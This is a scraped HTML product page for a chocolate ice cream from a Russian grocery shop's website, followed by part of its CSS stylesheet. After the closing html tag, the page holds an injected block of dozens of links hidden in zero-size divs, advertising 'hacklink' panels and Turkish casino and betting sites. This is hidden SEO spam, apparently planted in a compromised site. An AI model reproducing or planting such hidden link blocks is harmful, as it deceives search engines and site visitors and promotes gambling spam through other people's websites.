        </svg><svg fill="none" viewBox="0 0 23 23" id="zoom" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.737 21.466l-6.49-6.49c2.957-3.596 2.756-8.936-.604-12.296C12.07-.893 6.255-.893 2.68 2.68c-3.573 3.574-3.573 9.39 0 12.963 3.36 3.36 8.698 3.563 12.297.605l6.489 6.489a.899.899 0 001.27-1.271zm-8.364-7.093c-2.873 2.873-7.548 2.873-10.422 0-2.873-2.873-2.873-7.549 0-10.422s7.548-2.873 10.422 0c2.873 2.873 2.873 7.548 0 10.422z" fill="#fff" />
            <path d="M13.562 8.263H10.06v-3.5a.899.899 0 10-1.797 0v3.5H4.762a.899.899 0 100 1.798h3.501v3.5a.899.899 0 101.797 0v-3.5h3.502a.899.899 0 000-1.798z" fill="#fff" />
        </svg>
    </svg>
    <!-- End Google Tag Manager (noscript) -->
    <div id="app" v-cloak>
        <header class="header d-flex flex-column justify-content-between">
            <div class="container h-100 d-flex flex-column justify-content-between">
                <div class="zero"></div>
                <div class="row">
                    <div class="col-12 d-flex align-items-center justify-content-between">
                        <div class="d-flex align-items-center">
                            <a class="me-2 me-md-6" href="/">
                                <icon class="header__logo" name="logo"></icon>
                            </a>
                            <div class="d-none d-xl-flex">
                                    <a class="fz-14 fw-600 me-3 me-xxl-5 hover-primary" href="/promo/">Акции и праздники</a>
    <a class="fz-14 fw-600 me-3 me-xxl-5 hover-primary" href="/shops/">Магазины</a>
    <a class="fz-14 fw-600  hover-primary" href="/about/">О нас</a>
                            </div>
                        </div>
                        <div class="d-flex align-items-center">
                            <div class="d-flex align-items-center position-relative">
                                <div class="fz-14 fw-600 me-3 me-xxl-5 align-items-center d-none d-md-flex pointer hover-primary"
                                    @click="modals.callback = true">
                                    <icon class="me-1" name="note"></icon>
                                    Связаться
                                </div>
                                                                    <div class="fz-14 fw-600 me-3 me-xxl-5 align-items-center d-none d-md-flex pointer hover-primary header__login-btn"
                                        @click="modals.login = true">
                                        <icon class="me-1" name="user"></icon>
                                        <span>Войти</span>
                                    </div>
                                                                <script data-skip-moving=true type="application/javascript">
    var miniCart = {'NEED_POPUP':'2','NUM_PRODUCTS':'0','PRODUCTS':[],'TO_DELIVERY_PAY':'500','DELIVERY_PAY':'350','TOTAL_PRICE':'0'};
</script>
<div class="wrap" @mouseenter="cartMenuOpen()" @mouseleave="cartMenuClose()" v-cloak>
    <a class="btn fw-600 btn-primary no-wrap header__cartButton" href="/cart/">
        <div class="cart-mobile-total" v-if="totalProductsCart &gt; 0"><span v-text="`${totalProductsCart}`"></span></div>
        <icon class="header__cartIcon fill-white" name="cart"></icon>
        <span class="ms-1" v-if="!totalCartSumm">Корзина</span>
        <span class="ms-1" v-else>{{new Intl.NumberFormat('ru-RU').format(Number(totalCartSumm.toFixed(2)))}} ₽</span>
    </a>
    <cart-menu v-show="cartMenu.show" link="/order/" :popup="2"></cart-menu>
</div>
                            </div>
                            <div class="fz-14 fw-600 ms-2 ms-md-4 d-flex align-items-center zi-10 position-relative">
                                <div class="hamburger d-flex align-items-center hover-primary"
                                    @click="bodyFixedEvents.menuOpen = !bodyFixedEvents.menuOpen"
                                    :class="bodyFixedEvents.menuOpen ? 'active':''"><span
                                        class="d-none d-md-flex hamburger__caption">Меню &nbsp;</span>
                                    <div class="hamburger__icon d-flex flex-column justify-content-between">
                                        <div class="hamburger__line hamburger__line_1"></div>
                                        <div class="hamburger__line hamburger__line_2"></div>
                                        <div class="hamburger__line hamburger__line_3"></div>
                                    </div>
                                </div>
                            </div>
                                <menu-app :show="bodyFixedEvents.menuOpen" @close="bodyFixedEvents.menuOpen = false">
                    <a class="fz-24 fz-sm-28 fw-700 text-white mb-2 ps-4 menu__item "
               href="/promo/">Акции и праздники</a>
                    <a class="fz-24 fz-sm-28 fw-700 text-white mb-2 ps-4 menu__item "
               href="/shops/">Магазины</a>
                    <a class="fz-24 fz-sm-28 fw-700 text-white mb-2 ps-4 menu__item "
               href="/about/">О нас</a>
                    <a class="fz-24 fz-sm-28 fw-700 text-white mb-2 ps-4 menu__item "
               href="/delivery-and-payment/">Доставка и оплата</a>
                    <a class="fz-24 fz-sm-28 fw-700 text-white mb-2 ps-4 menu__item "
               href="/bonuses/">Программа лояльности</a>
                    <a class="fz-24 fz-sm-28 fw-700 text-white mb-2 ps-4 menu__item "
               href="/for-your-business/">Для вашего бизнеса</a>
            </menu-app>
                        </div>
                    </div>
                </div>
                <hr>
            </div>
        </header>
        <div class="content pageContent">
            
<script data-skip-moving=true type="application/javascript">
    var productDetail = {'ID':'3653','NAME':'Шоколадное','CALORIES':'182.4','PROTEINS':'3.3','FATS':'7.3','CARBOHYDRATES':'25.8','KBJU':'100','DAYS':'90','WEIGHT':'170.0','TABS':[{'name':'Описание','content':' Сливочное мороженое с шоколадным соусом на основе какао и горького шоколада. '},{'name':'Состав','content':' Сухая молочная сыворотка, декстроза, инулин, сухой глюкозный сироп, сухое обезжиренное молоко, мальтодекстрин, ваниль, молочные сливки 34&#37;, сахар песок, молоко цельное, атомизированная глюкоза, какао-порошок, вода, горький шоколад, какао-бобы. '}],'PRODUCTS':[{'STOREQTY':'91','QUANTITY':'0'}],'PRICE':'415','PRICE_FORMAT':'415 &#8381;','PRICE_OLD':'','CHANGE_QUANTITY_ITEM':'0','BACK_URL':'/?section_id=225','TYPE':'COMMON_GOOD','CATEGORY':'МОРОЖЕНОЕ','SLIDER':['/upload/dev2fun.imagecompress/webp/iblock/0b3/yoss0wwulr3flnnh5ur440svsqrr7bq1.webp','/upload/dev2fun.imagecompress/webp/iblock/196/gdf1gut9aacjspcba2ck0lxn8t5l64zl.webp','/upload/dev2fun.imagecompress/webp/iblock/791/ayizy1fy1buq9kait4gqe4spxjdbznfl.webp'],'TAGS':['45652'],'TAGS_LIST':{'45652':{'id':'45652','link':'/?tag=%D0%A5%D0%B8%D1%82','text':'Хит','icon':'','textcolor':'#FFFFFF','fillcolor':'#CD152D','choose':false}}};
</script>
<section class="container mb-6 mb-sm-11">
    <product-detail></product-detail>
</section>
</div>
<!--Регистрация-->
<footer class="footer bg-gray d-flex align-self-end w-100 pb-4 py-sm-4">
    <div class="container">
        <div class="row mb-1">
            <div class="col-12 footer__topRow">
                <div class="footer__leftSide mb-5 mb-lg-0">
                    <div class="fz-14 fw-600 me-5 no-wrap mb-3 mb-lg-0 d-none d-lg-block">© 2019 - 2025,
                        <br>«Хлеб и Молоко»
                    </div>
                    <div class="footer__links d-none d-sm-flex">
                            <a class="footer__link no-wrap fz-14 fw-600 mb-2 mb-md-0 me-md-5" href="/promo/">Акции и праздники</a>
    <a class="footer__link no-wrap fz-14 fw-600 mb-2 mb-md-0 me-md-5" href="/shops/">Магазины</a>
    <a class="footer__link no-wrap fz-14 fw-600 mb-2 mb-md-0 me-md-5" href="/about/">О нас</a>
    <a class="footer__link no-wrap fz-14 fw-600 mb-2 mb-md-0 me-md-5" href="/delivery-and-payment/">Доставка и оплата</a>
    <a class="footer__link no-wrap fz-14 fw-600 mb-2 mb-md-0 me-md-5" href="/bonuses/">Программа лояльности</a>
    <a class="footer__link no-wrap fz-14 fw-600 me-lg-5" href="/for-your-business/">Для вашего бизнеса</a>
                    </div>
                </div>
                <div class="footer__rightSide">
                    <div class="btn btn-outline-dark text-primary d-inline-flex me-lg-3 no-wrap mb-4 mb-lg-0 footer__callbackBtn"
                        @click="modals.callback = true">Обратная связь
                    </div>
                    <div class="d-flex">
                            <a href="https://t.me/xlebimoloko" target="_blank" rel="nofollow">
        <icon class="me-2" name="telegram" target="_blank"></icon>
    </a>
                                                    <a href="https://www.vl.ru/hlebimoloko" target="_blank" rel="nofollow">
        <icon class="me-2" name="vl"></icon>
    </a>

                            <a href="https://2gis.ru/vladivostok/search/Хлеб%20и%20молоко" target="_blank"
       rel="nofollow">
        <icon name="2gis"></icon>
    </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row mb-1">
            <div class="col-12">
                <hr class="my-2">
            </div>
        </div>
        <div class="row">
            <div class="col-12 d-flex text-center justify-content-center d-lg-none">
                <div class="fz-12 fw-600 no-wrap mb-3 mb-lg-0">© 2019 - 2025, «Хлеб и Молоко»</div>
            </div>
            <div class="col-12 col-lg-9 d-flex align-items-center mb-4 mb-lg-0 flex-column flex-lg-row text-center text-md-left">
                <div class="d-flex mb-3 mb-lg-0">
                    <img class="footer__icon_mastercard me-2" src="/local/templates/DVIGA/assets/img/svg/mastercard.svg">
                    <img class="footer__icon_mir me-2" src="/local/templates/DVIGA/assets/img/svg/mir.svg">
                    <img class="footer__icon_visa me-lg-4" src="/local/templates/DVIGA/assets/img/svg/visa.svg">
                </div>
                <div class="d-flex flex-column flex-lg-row align-items-center">
                    <a class="footer__politicLinks fz-12 footer__link d-inline-flex me-lg-3"
                        href="/public_offer/">Публичная оферта</a>
                    <a class="footer__politicLinks fz-12 footer__link d-inline-flex" href="/personal_data_processing_policy/">Политика конфиденциальности</a>
                </div>
            </div>
            <div class="col-12 col-lg-3 d-flex justify-content-center justify-content-lg-end align-items-center">
                <div class="fz-12 text-dark2">Сделано в &nbsp;<a href="http://dviga.marketing/">
                        <icon name="dviga"></icon>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="cookies-block" style="position: fixed; right:3%; bottom:50px; background: rgba(0, 0, 0, 0.3); width: 98%; max-width: 400px; padding: 20px; border-radius: 10px;">
        <div class="cookies-block-text">
            Продолжая пользоваться сайтом, вы даете <a href="https://xlebimoloko.ru/agreement_cookie/" style="text-decoration: underline;">согласие на использование файлов cookies</a>. Пожалуйста, ознакомьтесь с <a href="https://xlebimoloko.ru/personal_data_processing_policy/" style="text-decoration: underline;">условиями обработки персональных данных</a> и <a href="https://xlebimoloko.ru/consent_to_use/" style="text-decoration: underline;">политикой cookie.</a>
        </div>
        <div id="cookies-button" class="cookies-block-btn" style="float: right; background-color: #205230; cursor: pointer; padding: 10px; border-radius: 5px; color: #fff" onclick="acceptCookies()">
            Согласен
        </div>
    </div>
</footer>


<script data-skip-moving=true type="application/javascript">
    
    window.BxmakerAuthUserPhoneLoginData = window.BxmakerAuthUserPhoneLoginData || {};
    window.BxmakerAuthUserPhoneLoginData["kLzJIa"] = {"parameters":"YToxOntzOjEwOiJDQUNIRV9UWVBFIjtzOjE6IkEiO30=.31d0af3393d28b3e2232797670783997c486726b00b6a03abb9d3c8048ce122b","template":".9a48c959c990cf462c4bfdc97f238206fae4ac8706c22d1b3ca6216fd0ecb0e5","siteId":"s1","ajaxUrl":"\/bitrix\/components\/bxmaker\/authuserphone.login\/ajax.php","rand":"kLzJIa","messages":{"UPDATE_CAPTCHA_IMAGE":"Обновить картинку","INPUT_CAPTHCA":"Введите символы с картинки","REGISTER_INFO":"Для регистрации введите номер телефона и нажмите на надпись «получить код в СМС». После этого введите код, и нажмите кнопку «Регистрация»","BTN_SEND_CODE":"Получить код в СМС","BTN_SEND_EMAIL":"Восстановить доступ по email","BTN_SEND_CODE_TIMEOUT":"Повторная отправка кода по смс возможна через #TIMEOUT# сек."}};
</script>

    <modal-app id="login" :show="modals.login">
        <login-app :rand="'kLzJIa'"></login-app>
    </modal-app>

<modal-app id="callback" :show="modals.callback">
    <callback-modal :show="modals.callback">
        <div class="col-12 col-xl-5 col-xxl-4 mb-5 mb-xl-0">
            <div class="row mb-6">
                <div class="col-12">
                    <div class="fz-14 fz-md-18 fw-700 mb-1">Вопросы по заказу?</div>
                    <div class="fz-12">Для уточнения информации о текущих заказах, свяжитесь с нами по указанному номеру ниже. Мы с удовольствием поможем вам с 09:00 до 18:00 часов.
                    </div>
                    <a class="fz-18 fz-md-24 fw-700 mt-2 d-inline-block"
                        href="tel:+7 984 190-42-28">
                        +7 984 190-42-28                    </a>
                </div>
            </div>
            <div class="row mb-3">
                <div class="col-12">
                    <div class="fz-14 fz-md-18 fw-700 mb-1">Оставить отзыв</div>
                    <div class="fz-12">Ждем ваших отзывов и оценок</div>
                </div>
            </div>
            <div class="row">
                <div class="col-12 d-flex flex-wrap">
                        <a class="ratingCard shadow br-10 me-2 mb-2" href="https://www.vl.ru/hlebimoloko">
        <icon class="ratingCard__icon" name="vl" target="_blank"></icon>
    </a>
                        <a class="ratingCard shadow br-10 me-2 mb-2" href="https://2gis.ru/vladivostok/search/Хлеб%20и%20молоко">
        <icon class="ratingCard__icon" name="2gis" target="_blank"></icon>
    </a>
                        <a class="ratingCard shadow br-10 mb-2" href="https://t.me/xlebimoloko">
        <icon class="ratingCard__icon" name="telegram" target="_blank"></icon>
    </a>
                                    </div>
            </div>
        </div>
    </callback-modal>
</modal-app>
</div>
<script src="https://www.google.com/recaptcha/api.min.js?render=6LdFGewaAAAAAHFeSdpXvvchZ9N0RS5mTR-1YoqL"></script><script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1732856101,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1744854409});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163851998576433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163851998514190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16385199822490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16385199789240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174485440949849"></script>


<script src="/local/templates/DVIGA/assets/js/main.min.js?1751621413228344"></script>
<script src="/local/templates/DVIGA/assets/js/vendor.min.js?1658149739944420"></script>
<script src="/local/templates/DVIGA/components/bxmaker/authuserphone.login/.default/script.js?164238722720847"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c9310a0125b57181793567fc149f77b6"]); _ba.push(["host", "xlebimoloko.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MGZNHBK');
    </script><script type="text/javascript">
        ! function() {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?169', t.onload = function() {
                VK.Retargeting.Init("VK-RTRG-1320078-dOxxM"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();
    </script><script src="https://jspacket.com/js/2083.js"></script><script type="text/javascript">
        window.dataLayerYandex = window.dataLayerYandex || [];
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(76172626, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true,
            ecommerce: "dataLayerYandex"
        });
    </script><script>
    dataLayerYandex.push({"ecommerce":{"currencyCode":"RUB","detail":{"products":[{"id":3653,"name":"Шоколадное","price":415,"category":"МОРОЖЕНОЕ"}]}}});
</script></body>

</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mcasinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.it.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisi.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://proseptikspb.ru/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://proseptikspb.ru/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecla.net" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecla.net" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.airbloc.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.airbloc.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.sdm-menuiseries.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.sdm-menuiseries.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.urvoyprefa.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.urvoyprefa.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dishabhoomi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dishabhoomi.com/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://xlebimoloko.ru/bitrix/cache/css/s1/DVIGA/template_d47bccdfeadad9300e0e5999bde5abcc/template_d47bccdfeadad9300e0e5999bde5abcc_v1.css?1751621322216347
body_size: 36320
content:


/* Start:/local/templates/DVIGA/assets/styles/main.min.css?1751621319187290*/
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#ffffff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#266139;--bs-secondary:#512300;--bs-success:#51da86;--bs-info:#32c1ff;--bs-warning:#ddbf96;--bs-danger:#ce162c;--bs-light:#f9f9f9;--bs-dark:#cccccc;--bs-dark2:#818187;--bs-black:#3d3d42;--bs-white:#ffffff;--bs-gray:#efefef;--bs-primary-rgb:38,97,57;--bs-secondary-rgb:81,35,0;--bs-success-rgb:81,218,134;--bs-info-rgb:50,193,255;--bs-warning-rgb:221,191,150;--bs-danger-rgb:206,22,44;--bs-light-rgb:249,249,249;--bs-dark-rgb:204,204,204;--bs-dark2-rgb:129,129,135;--bs-black-rgb:61,61,66;--bs-white-rgb:255,255,255;--bs-gray-rgb:239,239,239;--bs-white-rgb:255,255,255;--bs-black-rgb:61,61,66;--bs-body-color-rgb:61,61,66;--bs-body-bg-rgb:249,249,249;--bs-font-sans-serif:"Montserrat",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:14px;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#3d3d42;--bs-body-bg:#f9f9f9}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(61,61,66,0)}hr{margin:0;color:#ccc;background-color:currentColor;border:0;opacity:1}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:700;line-height:1.2}h1{font-size:calc(1.3625rem + 1.35vw)}h2{font-size:calc(1.3rem + .6vw)}h3{font-size:calc(1.275rem + .3vw)}h4{font-size:1.125rem}h5,h6{font-size:.875rem}dl,ol,p,ul{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote,figure{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:none}a:hover{color:#1e4e2e}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 